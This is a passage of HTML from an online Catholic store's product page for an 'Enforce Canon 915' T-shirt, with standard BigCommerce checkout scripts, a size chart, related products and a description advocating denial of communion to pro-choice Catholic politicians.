                            <use xlink:href="#icon-keyboard-arrow-up"/>
                        </svg>
                    </i>
                </button>
            </div>
        </div>
    
    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
    <div class="add-to-cart-buttons ">
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
                    <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
        <div id=bc-smart-payment-buttons_696f5fa1ba814>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_696f5fa1ba814';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].IKYR92mq7xo0E8BrcEoB9XHJLZlqb7jNw25fsPWrJ_RWi350GVnDtFODyRJINHzpkXxdgpSIO092Jk5BCW1m6w',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"paypalcommercecredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":1},{"gatewayId":"paypalcommercevenmo","methodId":"paypal-venmo","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3}]'),
                storeSettings: {
                    host: 'https://www.catholictothemax.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

    </div>
    </div>
    
</div>

            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;22625" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--secondary dropdown-menu-button"
        data-dropdown="wishlist-dropdown" 
        href="#"
    >
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=22625">Create Wish List</a>
        </li>
    </ul>
</form>
            
                    
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.catholictothemax.com%2Fcatholic-apparel%2Fenforce-canon-915-t-shirt%2F"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Enforce%20Canon%20915%20T-Shirt%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store&amp;body=https%3A%2F%2Fwww.catholictothemax.com%2Fcatholic-apparel%2Fenforce-canon-915-t-shirt%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Enforce%20Canon%20915%20T-Shirt%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store&amp;url=https%3A%2F%2Fwww.catholictothemax.com%2Fcatholic-apparel%2Fenforce-canon-915-t-shirt%2F"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.catholictothemax.com%2Fcatholic-apparel%2Fenforce-canon-915-t-shirt%2F&amp;description=Enforce%20Canon%20915%20T-Shirt%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
        </div>
    </section>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
            <div data-content-region="product_below_content"></div>
        </div>

        <div class="container 4661726c6579">
        <div class="accordion-block">
            <div
                class="accordion-navigation toggleLink is-open"
                role="button"
                data-collapsible="#accordion--description">
                <h5 class="accordion-title">
                    Description
                </h5>
        
                <div class="accordion-navigation-actions">
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                        <use xlink:href="#icon-plus" />
                    </svg>
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                        <use xlink:href="#icon-minus" />
                    </svg>
                </div>
            </div>
            <div id="accordion--description" class="accordion-content is-open">
                <div  itemprop="description">
                    <div>
<p><span style="font-size: large;">Brothers and Sisters, every year, more children are being killed by abortion in America than genocides have killed during their entire operations. Right now, we are witnessing public figures, claiming to be &ldquo;practicing Catholics&rdquo;, with an immense capacity of influential and legal power professing that this is a human right. We seem to have been frightened by the &ldquo;political&rdquo; nature of this event, and are standing by as the pastoral scandal of allowing these figures to receive Jesus Christ in the most Holy Eucharist continues. As our Catholic Code of Canon Law states, "those obstinately persevering in manifest grave sin are not to be admitted to holy communion", and we stand for this belief. God is the author of life, and we have no right to intervene with this. Allowing these members of the Catholic family to receive Christ is not only wrong, but it furthers the continuation of this modern day genocide. And it leads those influenced to be desensitized to the severe immoral gravity this act holds.</span></p>
<p><span style="font-size: large;">Inspired by Jim Havens of the Station of the Cross Radio Station we are proud to introduce our original "Enforce Canon 915" apparel and yard signs. Originally intended for all those participating in the upcoming National Men's March to End Abortion on November 15th, we wanted to extend these resources to all of you. So that together we may stand up for our Catholic beliefs.</span></p>
</div>
<p><span style="font-size: large;">Our shirts are designed and printed by local workers in our shop in Steubenville, OH. Made of 100% cotton, these shirts make for a durable and long lasting wear at home, school, and outdoors.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: large;"><strong>Size chart:</strong></span></p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td><span style="font-size: large;"><strong>Size</strong></span></td>
<td><span style="font-size: large;"><strong>S</strong></span></td>
<td><span style="font-size: large;"><strong>M</strong></span></td>
<td><span style="font-size: large;"><strong>L</strong></span></td>
<td><span style="font-size: large;"><strong>XL</strong></span></td>
<td><span style="font-size: large;"><strong>XXL</strong></span></td>
<td><span style="font-size: large;"><strong>XXXL</strong></span></td>
</tr>
<tr>
<td><span style="font-size: large;"><strong>Length (Shoulder to hem)</strong></span></td>
<td><span style="font-size: large;">28</span></td>
<td><span style="font-size: large;">29</span></td>
<td><span style="font-size: large;">30</span></td>
<td><span style="font-size: large;">31</span></td>
<td><span style="font-size: large;">32</span></td>
<td><span style="font-size: large;">33</span></td>
</tr>
<tr>
<td><span style="font-size: large;"><strong>Width</strong></span></td>
<td><span style="font-size: large;">18</span></td>
<td><span style="font-size: large;">20</span></td>
<td><span style="font-size: large;">22</span></td>
<td><span style="font-size: large;">24</span></td>
<td><span style="font-size: large;">26</span></td>
<td><span style="font-size: large;">28</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-size: large;"><em>(&nbsp;T-EC915)</em><a style="box-sizing: border-box; background-color: transparent; line-height: inherit; text-decoration-line: none; transition: color 0.15s ease; color: #06204a; outline: 0px;" href="https://www.catholictothemax.com/catholic-home-decor/act-st-joan-of-arc-quote-plaque/"><br /></a></span></p>
                    <!-- snippet location product_description -->
                </div>
                
            </div>
        </div>
    
    
    <div class="accordion-block">
        <div
            class="accordion-navigation toggleLink"
            role="button"
            data-collapsible="#accordion--custom-fields">
            <h5 class="accordion-title">
                Additional Information
            </h5>
    
            <div class="accordion-navigation-actions">
                <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                    <use xlink:href="#icon-plus" />
                </svg>
                <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                    <use xlink:href="#icon-minus" />
                </svg>
            </div>
        </div>
    
        <div id="accordion--custom-fields" class="accordion-content">
            <dl class="productView-info">
                    <div>
                        <dt class="productView-info-name">Source:</dt>
                        <dd class="productView-info-value">This item is sourced blank from a variety of locations and then printed in our Steubenville workshop.</dd>
                    </div>
            </dl>
        </div>
    </div>
</div>



                <div id="tab-related">
                    <div class="grid-bg">
                        <div class="container">
                            <h3 class="main-heading uppercase center"><strong>Related Products</strong></h3>
                                <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/enforce-canon-915-postcard/" 
           class="card-figure__link"
           aria-label="Enforce Canon 915 Postcard, Price range from $12.00 to $95.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22633/89418/mockup-1__92709.1635535251.jpg?c=2" alt="Enforce Canon 915 Postcard" title="Enforce Canon 915 Postcard">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22633">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/enforce-canon-915-postcard/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22633">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Enforce Canon 915 Postcard, Price range from $12.00 to $95.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/enforce-canon-915-postcard/"
                    
                >
                    Enforce Canon 915 Postcard
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$12.00 - $95.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Canon 915</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-devotions-artists/enforce-canon-915-mug/" 
           class="card-figure__link"
           aria-label="Enforce Canon 915 Mug, $11.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22632/89412/Mug-Mockup__27016.1634935156.jpg?c=2" alt="Enforce Canon 915 Mug" title="Enforce Canon 915 Mug">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22632">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;22632" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Enforce Canon 915 Mug, $11.00

"
" 
                    href="https://www.catholictothemax.com/catholic-devotions-artists/enforce-canon-915-mug/"
                    
                >
                    Enforce Canon 915 Mug
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$11.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Canon 915</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-hoodie/" 
           class="card-figure__link"
           aria-label="Enforce Canon 915 Black Hoodie, Price range from $38.00 to $44.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22627/89377/front-hoodie__16293.1634660447.jpg?c=2" alt="Enforce Canon 915 Black Hoodie" title="Enforce Canon 915 Black Hoodie">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22627">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-hoodie/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22627">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Enforce Canon 915 Black Hoodie, Price range from $38.00 to $44.00

"
" 
                    href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-hoodie/"
                    
                >
                    Enforce Canon 915 Black Hoodie
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$38.00 - $44.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Canon 915</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-crewneck-sweatshirt/" 
           class="card-figure__link"
           aria-label="Enforce Canon 915 Black Crewneck Sweatshirt, Price range from $28.00 to $31.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22628/89380/crewneck-black__26311.1634661002.jpg?c=2" alt="Enforce Canon 915 Black Crewneck Sweatshirt" title="Enforce Canon 915 Black Crewneck Sweatshirt">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22628">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-crewneck-sweatshirt/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22628">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Enforce Canon 915 Black Crewneck Sweatshirt, Price range from $28.00 to $31.00

"
" 
                    href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-black-crewneck-sweatshirt/"
                    
                >
                    Enforce Canon 915 Black Crewneck Sweatshirt
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$28.00 - $31.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Canon 915</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
                        </div>
                    </div>
                </div>
        
        
    </div>

    <script nonce="" type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Enforce Canon 915 T-Shirt",
        "sku": "T-EC915",
        
        
        "url" : "https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.catholictothemax.com/canon-915/",
            "name": "Canon 915"
        },
        "description": "Brothers%20and%20Sisters%2C%20every%20year%2C%20more%20children%20are%20being%20killed%20by%20abortion%20in%20America%20than%20genocides%20have%20killed%20during%20their%20entire%20operations.%20Right%20now%2C%20we%20are%20witnessing%20public%20figures%2C%20claiming%20to%20be%20%26ldquo%3Bpracticing%20Catholics%26rdquo%3B%2C%20with%20an%20immense%20capacity%20of%20influential%20and%20legal%20power%20professing%20that%20this%20is%20a%20human%20right.%20We%20seem%20to%20have%20been%20frightened%20by%20the%20%26ldquo%3Bpolitical%26rdquo%3B%20nature%20of%20this%20event%2C%20and%20are%20standing%20by%20as%20the%20pastoral%20scandal%20of%20allowing%20these%20figures%20to%20receive%20Jesus%20Christ%20in%20the%20most%20Holy%20Eucharist%20continues.%20As%20our%20Catholic%20Code%20of%20Canon%20Law%20states%2C%20%22those%20obstinately%20persevering%20in%20manifest%20grave%20sin%20are%20not%20to%20be%20admitted%20to%20holy%20communion%22%2C%20and%20we%20stand%20for%20this%20belief.%20God%20is%20the%20author%20of%20life%2C%20and%20we%20have%20no%20right%20to%20intervene%20with%20this.%20Allowing%20these%20members%20of%20the%20Catholic%20family%20to%20receive%20Christ%20is%20not%20only%20wrong%2C%20but%20it%20furthers%20the%20continuation%20of%20this%20modern%20day%20genocide.%20And%20it%20leads%20those%20influenced%20to%20be%20desensitized%20to%20the%20severe%20immoral%20gravity%20this%20act%20holds.%0D%0AInspired%20by%20Jim%20Havens%20of%20the%20Station%20of%20the%20Cross%20Radio%20Station%20we%20are%20proud%20to%20introduce%20our%20original%20%22Enforce%20Canon%20915%22%20apparel%20and%20yard%20signs.%20Originally%20intended%20for%20all%20those%20participating%20in%20the%20upcoming%20National%20Men&#x27;s%20March%20to%20End%20Abortion%20on%20November%2015th%2C%20we%20wanted%20to%20extend%20these%20resources%20to%20all%20of%20you.%20So%20that%20together%20we%20may%20stand%20up%20for%20our%20Catholic%20beliefs.%0D%0A%0D%0AOur%20shirts%20are%20designed%20and%20printed%20by%20local%20workers%20in%20our%20shop%20in%20Steubenville%2C%20OH.%20Made%20of%20100%25%20cotton%2C%20these%20shirts%20make%20for%20a%20durable%20and%20long%20lasting%20wear%20at%20home%2C%20school%2C%20and%20outdoors.%0D%0A%26nbsp%3B%0D%0ASize%20chart%3A%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0ASize%0D%0AS%0D%0AM%0D%0AL%0D%0AXL%0D%0AXXL%0D%0AXXXL%0D%0A%0D%0A%0D%0ALength%20(Shoulder%20to%20hem)%0D%0A28%0D%0A29%0D%0A30%0D%0A31%0D%0A32%0D%0A33%0D%0A%0D%0A%0D%0AWidth%0D%0A18%0D%0A20%0D%0A22%0D%0A24%0D%0A26%0D%0A28%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A(%26nbsp%3BT-EC915)",
        "image": "https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "minPrice": "20",
            "maxPrice": "23",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/",
            "priceValidUntil": "2027-01-20"
        }
    }
</script>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
